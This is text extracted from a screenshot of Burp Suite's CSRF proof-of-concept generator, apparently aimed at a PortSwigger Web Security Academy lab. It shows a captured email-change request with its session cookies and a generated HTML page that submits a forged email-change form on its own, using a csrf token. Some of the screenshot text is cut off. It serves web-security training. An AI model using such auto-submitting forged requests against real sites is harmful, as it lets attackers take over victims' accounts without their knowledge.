 CSRF PoC generator
Request to: https://0a2b00fa04eeb80a89cfe7ca007b009e.web-security-academy.net
Pretty Raw Hex
\n
Inspector
1 POST /my-account/change-email HTTP/2
2 Host: 0a2b00fa04eeb80a89cfe7ca007b009e.web-security-academy.net
3 Cookie: session=8FbuJfT9u84denr4nuFT1oykhl8xeVVM; csrfKey=msGkPgOxcVnWMfNtIc9V2jbV1wjbJamm
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
Request att
Request qu
Request bo
Request coo
Search...
0 highlights
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0a2b00fa04eeb80a89cfe7ca007b009e.web-security-academy.net/my-account/change-email" method="POST">
5 <input type="hidden" name="email" value="hello&#64;gmail&#46;com" />
6 <input type="hidden" name="csrf" value="6b7oCbc3F6Cr1AS96Hh7Fw4h5QL7QEOU" />
7 <input type="submit" value="Submit request" />
8 </form>
9 <img src="https://0a2b00fa04eeb80a89cfe7ca007b009e.web-security-academy.net/?
10 <script>
11 history.pushState('', '', '/');
12 document.forms[0].submit();
13 </script>
14 </body>
15 </html>